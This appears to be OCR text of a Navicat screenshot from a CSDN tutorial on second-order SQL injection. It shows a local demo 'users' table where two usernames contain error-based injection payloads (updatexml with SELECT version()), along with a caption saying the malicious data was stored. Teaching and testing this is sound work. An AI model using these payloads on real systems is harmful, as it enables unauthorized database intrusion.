 users @demo01 (localhost) - 表 - Navicat Premium
文件 编辑 查看 表 收藏夹 工具 窗口 帮助
连接 新建查询 表 视图 函数 用户 其它 查询 备份 自动运行 模型 图表
localhost
74cms
demo
demo01
表
视图
函数
查询
备份
demo123
demo0521
对象 users @demo01 (localhost) - 表
开始事务 文本 筛选 排序 导入 导出
username password
xiaodi 123456
xiaodi' and updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)# 13213213
admin 111111
admin' and updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)# 123456
恶意数据成功插入数据库
CSDN @SuperherRo